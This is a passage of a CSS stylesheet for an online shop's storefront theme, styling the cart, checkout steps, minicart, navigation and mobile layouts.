    font-weight: 500;
}

.checkout-cart-index .cart-summary {
    background: #fff;
    box-shadow: 0 2px 4px #ddd;
    border: none;
}

.abs-margin-for-blocks-and-widgets-desktop, .page-main .block, .customer-review .product-details {
    margin-bottom: 25px;
}

.page-wrapper .cart-summary .checkout-methods-items .action.primary.checkout {
    color: #000 !important;
    line-height: 1px;
    font-size: 18px !important;
    padding: 21px 20px !important;
    text-transform: uppercase;
    width: 100%;
    font-weight: 500;
    background-color: #ffce72 !important;
    text-shadow: none;
    border: none !important;
    opacity: 1;
    filter: alpha(opacity=100);
    display: inline-block;
    float: right;
    box-shadow: none;
    transition: color 0.5s,background-color 0.5s;
    outline: none;
	margin-bottom: 10px;
}

.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
    color: #000 !important;
    line-height: 1px;
    font-size: 18px !important;
    padding: 21px 20px !important;
    text-transform: uppercase;
    width: 100%;
    border: none !important;
    font-weight: 500;
    background-color: #ffce72 !important;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    display: inline-block;
    float: none;
    box-shadow: none;
    transition: color 0.5s,background-color 0.5s;
    outline: none;
	margin-bottom: 10px;
}

.checkout-payment-method .payment-method-billing-address .billing-address-details {
    color: #000 !important;
}

label[for=paypal_express] a.action-help {
	display: none !important;
}

.cart.table-wrapper .actions-toolbar > .action-edit:before, .cart.table-wrapper .actions-toolbar > .action-delete:before {
	color: #666;
}

.cart.table-wrapper .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: none;
    background: #f8f8f8;
	color: #000;
	border-top: none;
}

.cart-totals .grand .mark, .opc-block-summary .table-totals .grand .mark {
    border-top: 1px solid #cccccc;
    font-size: 1.2rem;
    padding-right: 9px;
    text-transform: uppercase;
}

.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    border-top: 1px solid #cccccc;
    font-size: 1.2rem;
}

.page-main > .page-title-wrapper .page-title {
    font-size: 22px;
    margin: 0 0 15px;
    color: #000;
	text-transform: uppercase;
	font-family: "GillSansMTProMedium";
}

.cart.table-wrapper .product-item-name > a, .cart.table-wrapper .product-item-name > a:hover {
    color: #000 !important;
}

.cart.table-wrapper .col.subtotal .price {
    color: #000 !important;
}

.checkout-cart-index #block-discount {
    background: #fff;
    padding: 30px;
    width: 100%;
    box-shadow: 0 2px 4px #ddd;
    margin: 20px 0;
}

.cart-discount .block > .title strong {
    color: #000;
    font-size: 1.3rem;
}

.cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
    color: #000;
    font-size: 1rem;
    margin: 0 0 3px 0;
}

.cart-summary {
	color: #000;
}

a.action.multicheckout {
	color: #333 !important;
}

select {
    height: 40px;
}

.cart-summary .checkout-methods-items .item:first-child {
    margin-bottom: 0 !important;
}

button:hover {
    color: #fff;
    background-color: #ad0a25 !important;
    border-color: #ad0a25 !important;
}

#layer-product-list .grid .list {
	display: flex;
	flex-wrap: wrap;
}

.opc-progress-bar-item._active > span {
    color: #dd2a19 !important;
}

.opc-progress-bar-item > span:after {
    font-size: 15px;
	text-transform: uppercase;
}

.opc-progress-bar-item > span {
	font-size: 15px !important;
	text-transform: uppercase;
}

.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title {
    padding-bottom: 9px;
    color: #000;
    font-weight: 300;
    font-size: 1.8rem;
}

.opc-wrapper {
    color: #000;
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
    max-width: 100%;
}

.table-checkout-shipping-method {
    min-width: 100%;
}

.opc-sidebar {
	margin: 0;
}

.opc-block-summary .items-in-cart .product {
    position: relative;
    color: #000;
}

.opc-block-summary .items-in-cart > .title strong {
    font-size: 1.3rem;
    font-weight: 300;
    margin: 0;
}

.opc-block-summary .product-item .price {
    font-size: 1.2rem;
    font-weight: 400;
}

.opc-block-summary .items-in-cart.active > .title:after {
    content: '\f804';
    color: #000;
    font-size: 18px;
}

.fieldset > .field > .label, .fieldset > .fields > .field > .label {
    font-weight: 400;
    font-size: 1.2em;
}

.opc-progress-bar-item._complete > span {
    color: #000;
}

.opc-block-summary {
    color: #000;
}

.opc-block-shipping-information {
	color: #000;
}

.opc-block-shipping-information .shipping-information-title .action-edit:before {
	color: #000 !important;
}

.message.success {
    font-size: 1.15em;
}

.minicart-wrapper .action.close {
    outline: none;
}

.minicart-wrapper .action.close:hover {
    background-color: transparent !important;
}

.authentication-dropdown button.action-close {
    outline: none;
}

.minicart-items .product-item-name a {
    color: #000 !important;
}

header.page-header.type15 .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary, header.page-header.type15 .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
    font-family: 'GillSansMTProMedium' !important;
	font-size: 13px !important;
}

.minicart-items .action.edit:before, .minicart-items .action.delete:before {
    color: #666 !important;
}

.authentication-wrapper button.action-auth-toggle {
    border: 1px solid #333;
    color: #000;
    padding: 0 12px;
    background: none;
    text-transform: uppercase;
}

.authentication-wrapper button.action-auth-toggle:hover {
    color: #fff;
}

.payment-option._collapsible.opc-payment-additional.discount-code {
    background: #f8f8f8;
}

.checkout-payment-method .payment-option-title .action-toggle {
    color: #000;
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
    text-transform: uppercase;
}

.product-info-main .product.pricing {
	display: none;
}

@media (min-width: 1200px) {
	.page-wrapper>.breadcrumbs {
		max-width: 1280px !important;
	}

	.list-category .group .content {
		max-height: 260px;
	}

	.list-category-2 .group .content {
		max-height: 180px !important;
	}
}

@media (min-width: 1024px) and (max-width: 1180px) {
	.page-wrapper header.page-header.type15 .header > .logo {
		width: 12%;
	}
	.page-wrapper header.page-header.type15 .top-links-area {
		padding: 0;
		width: 40%;
	}
	.page-wrapper header.page-header.type15 .header.panel > .header.links {
		width: 92%;
		padding: 10px 6px 0 0;
	}
	header.page-header.type15 .cart-area, header.page-header.type15 .search-area {
		width: 53%;
	}
	.page-wrapper header.page-header.type15 .navigation li.level0 > a {
		padding: 3.5px 0px !important;
		font-size: 13px !important;
	}
}

@media (min-width: 1024px) {
	.products-grid.columns3 .product-item {
		border-right: 1px solid #ddd;
		border-top: 1px solid #ddd;
	}

	.products-grid.columns3 .nth-child-3n {
		border-right: none !important;
	}

	.products-grid.columns3 .product-item:nth-child(1), .products-grid.columns3 .product-item:nth-child(2), .products-grid.columns3 .product-item:nth-child(3)  {
		border-top: none !important;
	}
}

@media (min-width: 821px) {
	.page-wrapper header.page-header.type15 .header-right-area {
		width: 91%;
		float: right;
		border-right: none;
	}

	.cart.table-wrapper .item .col.item {
		padding: 5px 8px 18px 0;
	}

	.cart.table-wrapper .product-item-photo {
		max-width: 120px;
		padding: 10px 10px 0 10px;
	}

	.page-wrapper .product.data.items > .item.content {
		padding: 25px 0 0;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart {
        background: none;
	}

	.page-layout-1column .page-wrapper .product-info-main {
		padding: 0 15px;
	}

	header.page-header.type15 .minicart-wrapper .action.showcart .counter-number {
		background: none!important;
		color: #fff !important;
		font-family: "GillSansDisplayMTProBold" !important;
		left: 34px !important;
		top: 15px !important;
	}

	.page-wrapper header.page-header.type15 .switcher-area {
		width: 210px;
		float: right;
	}

	.page-wrapper header.page-header.type15 .header .header-link-area {
		float: none;
		display: inline-block;
		width: 100%;
		border: none;
		border-bottom-width: 0;
		border-top-width: 0;
		display: flex;
		flex-direction: row;
		margin-bottom: 1px;
	}

	.page-wrapper header.page-header.type15 .top-links-area {
		padding: 0;
		width: 40%;
	}

	.page-wrapper header.page-header.type15 .header.panel > .header.links {
		width: 100%;
		padding: 16px 16px 0 0;
		border-bottom: none;
		height: 53px;
		margin: 0;
		list-style: none;
		text-align: right;
	}

	.page-wrapper header.page-header.type15 .block-search {
		position: relative;
		width: 50%;
		height: 100%;
		border-bottom: none;
		top: 6px;
		left: 0;
		margin: 0;
		/* padding: 10px; */
	}

	.page-wrapper header .cart-area {
		width: 30%;
	}

	.page-wrapper header.page-header.type15 {
		position: relative;
		width: 100%;
		background-color: #fff;
		background-image: url(bg_menu.png);
		background-repeat: repeat-x;
		border: 0;
		z-index: 5;
		border-bottom: none;
		background-position-y: 48px;
	}

	.page-wrapper header.page-header.type15.sticky-header .nav-sections {
		background-color: #d5d7ca;
		padding: 8px 0 !important;
	}

	.page-wrapper header.page-header.type15 .switcher .action.toggle {
		font-family: "GillSansMTProLight";
		letter-spacing: 0;
		color: #000;
	}

	.page-wrapper header.page-header.type15 .navigation li.level0 > a {
		padding: 3.5px 10px;
		color: #000;
		font-size: 14px;
		font-family: "GillSansMTProMedium";
		font-weight: 400;
		letter-spacing: 1px;
	}

	.page-wrapper header.page-header.type15 .header.panel > .header.links > li a {
		padding: 0 16px;
		color: #000;
		font-size: 13px;
		font-family: "GillSansMTProLight";
		font-weight: 400;
		letter-spacing: 1px;
		border: none;
		text-decoration: none;
	}

	.page-wrapper .amsearch-form-container .control {
		/*min-height: 52px;*/
	}

	.page-wrapper header.page-header.type15 .minisearch .input-text {
		background: none;
		height: 40px;
		text-transform: uppercase;
		font-size: 13px;
		font-family: "GillSansMTProLight";
		color: #000;
		letter-spacing: 0.03em;
		background: #f8f8f8;
		border: 1px solid #ccc;
	}

	.page-wrapper .filterproducts-tab .data.items>.item.title {
		background-color: #f8f8f8;
	}

	.page-wrapper .page-header.type15 .navigation li.level0.fullwidth .submenu li.level1 > a, .page-wrapper .page-header.type15 .navigation li.level0.staticwidth .submenu li.level1 > a {
		font-size: 13px;
		font-weight: 700;
		margin-top: 26px;
		margin-bottom: 4px;
		color: #fff;
		padding: 0 5px;
	}

	.page-wrapper .amsearch-close, .search .amsearch-loupe:hover {
		-webkit-filter: brightness(100%);
		filter: brightness(100%);
	}

	.page-wrapper header.page-header.type15 .block-search .action.search:before {
		content: '\e884';
		font-size: 22px;
		color: #000;
		padding-left: 1px;
	}

	.main-link {
		clear: both;
		/* border-top: 1px solid red; */
		background: #d5d7ca;
	}


	.page-wrapper .navigation .level0 .submenu, .page-wrapper .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
		background-color: #d5d7ca;
	}

	.page-wrapper .navigation .level0 .submenu a {
		color: #000;
		font-family: "GillSansMTProMedium";
		font-size: 13px;
	}

	.page-wrapper .sw-megamenu.navigation li.level0 > a > span.cat-label {
		display: none;
	}

	.page-wrapper header.page-header.type15 .block-search .action.search {
		width: 50px;
		height: 41px;
		color: #fff;
		font-size: 22px;
		opacity: 1;
	}

	.page-wrapper header.page-header.type15 .block-search .action.search:hover {
		background: none !important;
	}

	.page-wrapper header.page-header.sticky-header .minicart-wrapper {
	    position: absolute;
	    right: 15px;
	    /*top: 37%;*/
        top: 60%;
	    margin-top: -20px;
	}

	.product-item-info.type1 .product.name a, .product-item-info.type9 .product.name a {
		font-size: 14px !important;
	}

	.visible-mobile {
		display: none !important;
	}

	.page-wrapper .fotorama__stage__frame .fotorama__img {
		width: 90% !important;
		max-height: none;
	}

	.slider-mobile {
		display: none !important;
	}

	.slider-desktop {
		display: block;
		box-shadow: 0 0 20px #ddd;
	}

	.opc-progress-bar-item > span:before, .opc-progress-bar-item > span:after {
		height: 48px !important;
		width: 48px !important;
	}

	.opc-progress-bar li:nth-child(1) span:after {
		content: '\e87d' !important;
		width: 36px !important;
		height: 36px !important;
		font-size: 28px;
		color: #333;
		font-weight: 400;
	}

	.opc-progress-bar li:nth-child(2) span:after {
		content: '\e88c' !important;
		width: 36px !important;
		height: 36px !important;
		font-size: 28px;
		color: #333;
		font-family: 'porto-icons';
		font-weight: 400;
	}

	.opc-progress-bar-item:before {
		background: #e4e4e4;
		top: 46px !important;
		transition: background 0.3s;
		content: '';
		height: 2px !important;
		left: 0;
		position: absolute;
		width: 100%;
	}

	.opc-progress-bar-item:first-child:before {
		border-radius: 0 !important;
	}

	.opc-progress-bar-item > span {
		padding-top: 49px !important;
	}

	.opc-progress-bar-item._active:before, .opc-progress-bar-item._active > span:before  {
		background: #dd2a19 !important;
	}

}

@media (min-width: 768px) and (max-width: 820px) {
	.page-wrapper header.page-header.type15 .block-search .label {
		padding-right: 0 !important;
		line-height: 80px;
		margin: 0;
	}
	.page-wrapper .block-search {
		max-width: 100%;
		position: absolute;
		right: 150px;
		top: 0;
	}
	.owl-carousel .owl-item img {
		margin: 0 auto;
	}
	header.page-header.type15 .header-right-area {
		/* width: unset !important; */
		float: none !important;
		border-right: none !important;
		/* position: absolute; */
	}
	header.page-header.type15 .header .header-link-area {
		width: 100% !important;
	}
	.page-wrapper .amsearch-form-container .control {
		width: 500px !important;
	}

}

@media (max-width: 820px) {

	.visible-desk {
		display: none !important;
	}

	.visible-mobile {
		display: block;
	}

	.stripe-icon-container span {
		display: block;
	}

	.dark.cc_dialog {
		padding: 15px !important;
		max-width: 100% !important;
	}

	.dark.cc_dialog button.cc_b_ok {
		color: #fff !important;
		background-color: #bd0926 !important;
	}

	.cc_dialog .cc_dialog_headline {
		font-size: 20px !important;
	}

	.cc_dialog .cc_dialog_text {
		font-size: 13px !important;
		line-height: 15px !important;
	}

	.slider-mobile {
		display: block;
		box-shadow: 0 0 15px #ccc;
	}

	.page-wrapper .filterproducts-tab-main {
		padding-top: 20px;
	}

	.slider-desktop {
		display: none !important;
	}

	.page-wrapper .modal-custom .action-close:hover:before {
		color: #fff !important;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .modal-header {
		padding: 15px;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .action-close {
		margin: 0 15px;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .opc-block-summary {
		background: #f5f5f5;
		padding: 10px 15px;
		border: none;
		border-radius: 8px;
		margin-bottom: 0;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .opc-block-summary > .title {
		padding-bottom: 0;
		color: #000;
		font-weight: 300;
		margin-bottom: 8px;
		font-size: 1.3rem;
		text-transform: uppercase;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .minicart-items {
		display: block !important;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper .shipping-information-content {
		line-height: 21px;
		padding: 0 15px;
	}

	.page-wrapper .modal-custom.opc-summary-wrapper  .shipping-information-title .action-edit {
		top: 0;
		display: inline-block;
		text-decoration: none;
		margin: 0;
		position: absolute;
		right: 8px;
	}

	.banner-home {
		padding: 0 5px !important;
	}

	.page-wrapper .list-category .group .content h3 {
		font-size: 16px !important;
		width: 100%;
		padding: 34px 0 10px 0 !important;
	}

	.checkout-index-index .page-wrapper header.page-header.type15 .block-search .label {
		padding-right: 0 !important;
	}

	.opc-block-shipping-information .shipping-information-title {
		padding-bottom: 9px;
		color: #000;
		font-weight: 300;
		font-size: 1.1rem;
		padding-left: 15px;
		text-transform: uppercase;
		padding-top: 7px;
		margin-bottom: 7px;
	}

	.page-wrapper .opc-wrapper .step-title {
		padding-bottom: 9px;
		color: #000;
		font-weight: 300;
		font-size: 1.4em;
		padding-left: 0;
		text-transform: uppercase;
	}

	.page-wrapper .payment-methods .step-title {
		padding-left: 15px;
	}

	.page-wrapper .opc-wrapper .form-login .fieldset {
		margin: 0 0 5px !important;
	}

	.page-wrapper .opc-wrapper .form-login .secondary a, .block-customer-login .secondary a {
		color: #000 !important;
	}

	header.page-header .nav-sections-item-title {
		background: #bd0926 !important;
		text-transform: uppercase;
		border: 1px solid #000 !important;
		border-width: 0 1px 0 1px !important;
	}

	header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus {
		color: #fff !important;
	}

	header.page-header .nav-sections-item-title.active {
		background: transparent !important;
	}

	.page-wrapper .navigation a {
		color: #fff !important;
	}

	.page-wrapper .navigation li.level0 > a.ui-state-active, .page-wrapper .navigation li.level0 > a.ui-state-active + .submenu {
		background-color: #222;
	}

	.page-wrapper .navigation .submenu:not(:first-child) ul > li a {
		color: #111;
		display: block;
		line-height: normal;
		text-transform: uppercase;
		font-size: 13px;
		padding-top: 5px;
		padding-bottom: 5px;
	}

	.navigation .level0 {
		border-top: 1px solid #555 !important;
		font-size: 1.3rem;
	}

	.navigation li.level0:last-child {
		border-bottom: 1px solid #555 !important;
	}

	.page-wrapper .navigation li.level0>a.ui-state-active {
		color: #fff!important;
	}

	.navigation .parent .level-top:after {
		font-size: 1.8rem !important;
		right: 12px !important;
		top: 7px !important;
	}

	.nav-toggle:before {
		font-size: 23px !important;
	}

	.page-wrapper .navigation li.level0 > a.ui-state-active + .submenu {
		background-color: #222;
		padding: 7px 0;
	}

	.page-wrapper .nav-sections .header.links a, .page-wrapper .nav-sections .header.links a:hover, .page-wrapper .nav-sections .header.links a:active, .page-wrapper .nav-sections .header.links a:focus  {
		color: #fff !important;
		text-decoration: none;
		display: block;
		text-transform: uppercase;
		font-weight: 400;
		padding: 12px 20px;
		font-size: 14px;
	}

	.product form#review-form {
		display: flex;
		flex-direction: column;
	}

	.product .review-form .field-recaptcha {
		margin-bottom: 10px;
		order: 2;
		margin-top: 20px;
	}

	.nav-open .nav-sections {
		background: #000 !important;
	}

	.navigation li.level0 {
		line-height: 45px !important;
	}

	.page-wrapper .amsearch-results .popular_searches, .page-wrapper .amsearch-results .recent_searches {
		display: none;
	}

	.page-wrapper .amsearch-results {
		padding: 0;
	}

	.page-wrapper .amsearch-results .amsearch-products {
		padding: 15px 0;
	}

	.page-wrapper header.page-header.type15 .header > .logo {
		width: auto !important;
		left: 50% !important;
		height: 74px !important;
		transform: translateX(-50%);
		top: 2px;
	}

	.page-wrapper header.page-header.type15 .header .cart-area {
		position: absolute;
		right: 0;
		top: 0;
		height: 100%;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper {
		margin-top: 0;
		height: 100%;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart {
		height: 100%;
		padding: 0 8px 0 10px;
		line-height: 69px;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart .counter.qty {
		line-height: 47px;
		padding-top: 2px;
		font-size: 12px;
		color: #fff;
		margin: 0;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart .counter-number {
		position: absolute;
		font-size: 11px;
		text-align: center;
		/*background-color: #ff4052;*/
		border-radius: 20px;
		width: 14px;
		height: 14px;
		line-height: 16px;
		background: none!important;
		color: #fff !important;
		font-family: "GillSansDisplayMTProBold" !important;
		left: 30px !important;
		top: 30px !important;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart:before, .page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart.active:before {
		content: '.';
		color: #fff;
		font-size: 100px;
		display: inline-block;
		height: 65px !important;
		width: 48px !important;
		line-height: 52px;
		background: url(https://www.caffebarberashop.com/img/cart2.svg) !important;
		background-repeat: no-repeat !important;
		background-position-x: 0 !important;
		background-position-y: 22px !important;
	}

	.page-wrapper header.page-header.type15 .block-search .label {
		padding-right: 46px;
		line-height: 80px;
		margin: 0;
	}

	.page-wrapper .header.content {
		height: 80px;
	}

	.page-wrapper header.page-header.type15 .nav-toggle {
		margin-right: 5px;
		line-height: 1;
		margin-top: 30px;
	}

	.page-wrapper .product.data.items > .item.content {
		padding: 25px 0 0;
	}

	.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart {
        background: none;
	}

	.page-layout-1column .page-wrapper .product.media {
		width: 100% !important;
	}

	.page-layout-1column .page-wrapper .product.data.items {
		margin-left: 0;
		margin-right: 0;
	}

	.page-layout-1column .page-wrapper .product-info-main {
		padding: 0;
		display: flex;
		flex-direction: column;
		width: 100%;
	}

	.product-info-main .product.overview {
		order: 1;
	}

	.page-wrapper .product-info-main .product-info-price {
		border-bottom: none;
		margin-bottom: 0;
	}

	.page-wrapper .product-info-main .product-add-form {
		background: #f8f8f8;
		padding: 15px 15px 0 15px;
		margin: 0 -15px;
	}

	.page-wrapper .product-info-main .qty.field .qty-changer > a {
		background: #fff;
	}

	.page-wrapper .product-info-main .fieldset > .field.qty {
		margin-bottom: 10px;
		margin-right: 0;
	}

	.page-wrapper .sticky-product .actions .action.primary {
		min-width: 150px;
		font-size: 14px;
	}

	header.page-header.type15 .minicart-wrapper .action.showcart .counter-number {
        background: #fff !important;
        color: #000 !important;
	}

	.page-wrapper header.page-header.type15 .switcher-area {
		width: 210px;
		float: right;
	}


	.page-wrapper header.page-header.type15 {
		position: relative;
		width: 100%;
		background-color: #000;
		background-image: none;
		background-repeat: repeat-x;
		border: 0;
		z-index: 5;
		border-bottom: none;
	}

	.page-wrapper header.page-header.type15 .block-search .label:before {
		font-size: 18px;
		font-weight: 400;
		color: #fff;
	}

	.page-wrapper header.page-header.type15.sticky-header .nav-sections {
		background-color: #111;
		padding: 8px 0 !important;
	}

	.page-wrapper header.page-header.type15 .switcher .action.toggle {
		font-family: "GillSansMTProLight";
		letter-spacing: 0;
		color: #fff;
	}

	.page-wrapper .nav-sections .header.links li {
		border-bottom: 1px solid #444;
	}

	.page-wrapper .nav-sections .switcher {
		border-bottom: 1px solid #444;
		font-size: 1.4rem;
		font-weight: 400;
		margin: 0;
		padding: 12px 20px;
		height: auto;
		color: #fff;
		line-height: 17px;
	}

	.page-wrapper header.page-header.type15 .navigation li.level0 > a {
		padding: 7px 13px !important;
		color: #fff;
		font-size: 16px;
		font-family: "GillSansMTProMedium";
		font-weight: 400;
		letter-spacing: 1px;
	}

	.page-wrapper header.page-header.type15 .header.panel > .header.links > li a {
		padding: 0 16px;
		color: #999;
		font-size: 13px;
		font-family: "GillSansMTProLight";
		font-weight: 400;
		letter-spacing: 1px;
		border: none;
		text-decoration: none;
	}

	.page-wrapper .amsearch-form-container .control {
		min-height: 52px;
		/*background: #000;*/
	}

	.page-wrapper header.page-header.type15 .minisearch .input-text {
		background: none;
		height: 40px;
		text-transform: uppercase;
		font-size: 13px;
		font-family: "GillSansMTProLight";
		color: #000;
		letter-spacing: 0.03em;
		background: #f8f8f8;
	}

	.page-wrapper .filterproducts-tab .data.items>.item.title {
		background-color: #f8f8f8;
	}

	.page-wrapper .filterproducts-tab .data.items>.item.title:nth-child(1) {
		border-top: none !important;
	}

	.list-category .group .content h3:lang(en) {
		bottom: 5px !important;
	}

	.filterproducts-tab .data.items {
		display: flex;
		flex-direction: column;
		border-bottom: none !important;
		margin-bottom: 0 !important;
	}

	/*.nav-toggle:before {
		color: #FFF !important;
	}*/

	.page-wrapper header.page-header.type15 .cart-area .switcher {
		display: none;
	}

	.page-wrapper header.page-header.type15 .cart-area .switcher {
		display: none;
	}

	.page-wrapper header.page-header.type15 .header > .logo img {
		max-width: 100%;
		max-height: 100%;
		width: auto;
	}

	.page-wrapper .filterproducts-tab .data.items .content {
		order: 2;
		float: none !important;
		margin-left: 0 !important;
		margin-top: 0 !important;
	}

	.page-wrapper .filterproducts-tab .data.items>.item.title a.switch {
		padding: 0 !important;
		border-left: none !important;
	}

	.filterproducts-tab .data.items>.item.title {
		padding: 10px !important;
		border-top: 1px solid #eee !important;
	}

	.page-wrapper .products-grid .product-item-details .product-item-actions .tocart {
		text-transform: uppercase;
		font-size: 12.53px;
		font-family: 'Raleway';
		font-weight: 400;
		letter-spacing: 0.025em;
		color: #6f6e6c;
		line-height: 30px;
		background-color: #f4f4f4;
		border-color: #f4f4f4;
		width: 100%;
	}

	.page-wrapper .product-item .tocart:before {
		content: '\e87f';
		font-size: 20px;
		vertical-align: middle;
		margin: 0;
	}

	.page-wrapper .products-grid .product-item-details .product-item-actions .tocart span {
		font-size: 11px;
		letter-spacing: 0;
		display: none;
	}

	.page-wrapper .products-grid .product-item-info.type1 .product-item-details {
		padding-bottom: 15px;
		padding-left: 5px;
		padding-right: 5px;
	}

	.page-wrapper .product-item .tocart {
		white-space: nowrap;
		border-radius: 0;
		font-size: 1.4rem;
		line-height: 30px;
		padding: 0 5px;
		height: 32px;
		border-radius: 5px;
		font-weight: 400;
	}

	.page-wrapper header.page-header.type15 .block-search .action.search:before {
		content: '\e884';
		font-size: 22px;
		color: #000;
		padding-left: 1px;
	}

	.page-wrapper .sw-megamenu.navigation li.level0 > a > span.cat-label {
		display: none;
	}

	.page-wrapper header.page-header.sticky-header .minicart-wrapper {
	    position: absolute;
	    right: 15px;
	    top: 37%;
	    margin-top: -20px;
	}

	.product-item-info.type1 .product.name a, .product-item-info.type9 .product.name a {
		font-size: 13px !important;
		display: block;
		line-height: 15px;
	}

	.filterproducts-tab {
		margin-top: 0 !important;
	}

	.list-category .group .content {
		margin: 5px 0 !important;
	}

	.block-blog {
		padding: 25px 0 0 0 !important;
	}

	.block-corporate .readmore a {
		padding: 5px 10px !important;
		margin: 10px 0 10px 0 !important;
	}

	.block-corporate .content-wrapper {
		padding: 18px 0px 20px 15px !important;
	}

	.block-corporate .title {
		padding-bottom: 5px !important;
		padding-top: 0 !important;
	}

	.banner-bottom-homepage .heading {
		margin: 2px 0 10px 0 !important;
		padding: 6px 0 !important;
	}

	.footer-middle .logo img {
		max-height: max-content !important;
	}

	.page-wrapper .footer-middle .logo {
		margin: 0 !important;
	}

	.footer-bottom .custom-block.f-right {
		margin: 0 !important;
		text-align: center !important;
	}

	.footer-bottom > .container > * {
		text-align: center;
	}

	.footer-bottom .logo {
		display: none;
	}

	.footer-middle {
		text-align: center;
	}

	input#footer_newsletter {
		text-align: center;
	}

	.footer-middle .block.newsletter {
		text-align: center;
	}

	.box-prodotti-evidenza {
		padding-top: 20px !important;
	}

	.page-wrapper .filterproduct-title {
		padding-bottom: 0 !important;
	}

	.freeshippingbar-1 {
		font-size: 12px !important;
		line-height: 23px !important;
	}

	.product-info-main .box-tocart {
		margin-bottom: 15px;
		text-align: center;
	}

	.product-info-main .box-tocart .actions {
		display: block !important;
		margin-right: 0 !important;
	}

	.catalog-product-view .box-tocart .action.tocart {
		font-size: 17px !important;
		width: 100% !important;
		margin-bottom: 10px;
		margin-right: 0;
	}

	.catalog-product-view .box-tocart .action.tocart:before {
		font-size: 21px;
	}

	.catalog-product-view .page-wrapper >.breadcrumbs {
		min-height: 20px;
		display: none;
	}

	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
		border: none;
		padding: 10px !important;
	}

	.toolbar .sorter {
		margin-bottom: 0 !important;
	}

	.catalog-category-view .columns .column.main {
		display: flex;
		flex-direction: column;
	}

	.category-description {
		color: #000;
		font-size: 14px;
		order: 2;
		margin: 20px 0;
	}

	.category-title {
		border-bottom: none !important;
		margin-bottom: 2px !important;
	}

	.toolbar-products:nth-child(2) {
		display: none;
	}

	.products-grid + .toolbar.toolbar-products {
		border-top: none !important;
		padding: 10px !important;
		margin-top: 15px;
	}

	.products.wrapper~.toolbar .pages {
		margin-bottom: 0 !important;
	}

	.products.wrapper ~ .toolbar .limiter {
		display: none;
	}

	.footer-bottom > .container > * {
		line-height: 20px !important;
	}

	.link-agency {
		display: block;
		text-align: center;
	}

	.container-footer-bottom {
		margin-top: 15px;
	}

	.amsearch-autocomplete-image {
		max-width: 12%;
		margin-right: 5px !important;
		width: 12% !important;
		padding-top: 12px;
	}

	.navigation .level0:nth-child(1) {
		border-top: none !important;
	}

	.checkout-cart-index .cart-container {
		display: flex;
		flex-direction: column;
	}

	.checkout-cart-index .amwrap-added-block {
		padding: 0 !important;
		margin: 0 0 15px 0 !important;
		width: 100% !important;
	}

	.cart-discount {
		border-bottom: none;
		order: 3;
	}

	.checkout-cart-index .cart-summary {
		order: 2;
	}

	.checkout-cart-index .columns .column.main {
		padding: 0 15px;
	}

	.checkout-cart-index .product-item-details {
		padding: 5px 0 !important;
	}

	.cart.table-wrapper .product-item-name {
		font-size: 1.4rem;
		display: block;
		margin: 0;
		margin-top: 0;
		line-height: 1.4rem;
	}

	.cart.table-wrapper .col.qty:before, .cart.table-wrapper .col.price:before, .cart.table-wrapper .col.subtotal:before, .cart.table-wrapper .col.msrp:before {
		content: attr(data-th);
		display: block;
		font-weight: 600;
		padding-bottom: 10px;
		color: #666 !important;
	}

	.cart-container .form-cart button:not(.primary) {
		width: 100%;
	}

	.checkout-cart-index #block-discount {
		padding: 10px !important;
		margin: 10px 0 !important;
	}

	.cart-discount .block>.title {
		border-top: none;
	}

	.cart-discount .block .content {
		display: block !important;
	}

	#layer-product-list .grid .list .product-item-photo {
		min-height: 205px;
		align-items: center;
		justify-content: center;
		display: flex;
	}

	.category-cms {
		margin-bottom: 0 !important;
	}

	.page-wrapper .products-list .product-item-photo {
		padding: 15px;
	}

	.page-wrapper .products-list .product-item-description {
		display: none;
	}

	.product-reviews-summary .reviews-actions a {
		color: #bdbdbd;
		padding: 0;
		border-left: none;
		margin-left: 0;
		display: inline-block;
		vertical-align: middle;
	}

	.product-reviews-summary .reviews-actions a.view {
		display: block;
	}

	.checkout-agreement label {
		position: relative;
		max-width: 84%;
		display: inline-block !important;
	}

	.checkout-agreement button {
		height: auto;
	}

	.checkout-agreement label:after {
		position: absolute;
		right: 0;
		top: 6px;
	}

	.agreements-modal .modal-header {
		padding-bottom: 1rem !important;
		padding-top: 2rem !important;
	}

	.agreements-modal .modal-content {
		padding-left: 1.2rem !important;
		padding-right: 1.2rem !important;
		padding-top: 1rem !important;
	}


	.products-grid.columns3 .product-item {
		border-right: 1px solid #eee;
		border-top: 1px solid #eee;
	}

	.products-grid.columns3 .nth-child-2n {
		border-right: none !important;
	}

	.products-grid.columns3 .product-item:nth-child(1), .products-grid.columns3 .product-item:nth-child(2) {
		border-top: none !important;
	}

	.page-wrapper .main .toolbar-products {
		margin-bottom: 10px;
		padding: 5px !important
	}

	.page-wrapper .filter-title strong {
		color: transparent!important;
		position: fixed;
		top: 22%;
		left: -1px;
		width: 40px;
